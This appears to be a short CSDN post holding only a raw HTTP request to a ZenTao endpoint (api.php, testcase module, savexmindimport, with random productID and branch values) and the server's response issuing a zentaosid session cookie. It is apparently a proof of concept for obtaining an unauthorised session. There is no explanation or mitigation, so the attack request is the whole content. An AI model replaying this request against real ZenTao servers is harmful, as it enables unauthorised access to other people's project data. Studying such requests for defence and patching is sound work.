 GET /zentao/api.php?m=testcase&f=
savexmindimport&HTTP_X_REQUESTED_WITH=
XMLHttpRequest&productID=dddidkyodsnfamzvjidb&
branch=klmnehgxnsmeuhshhooy HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Connection: close
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 07:41:45 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=
364d25b25b56c95c36976632907bde6c; path=/;
HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Wed,
17-Jul-2024 07:41:45 GMT; Max-Age=2592000;
path=/
9 Set-Cookie: device=desktop; expires=Wed,
17-Jul-2024 07:41:45 GMT; Max-Age=2592000;
path=/; HttpOnly
10 Set-Cookie: theme=default; expires=Wed,
17-Jul-2024 07:41:45 GMT; Max-Age=2592000;
path=/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
CSDN @fly夏天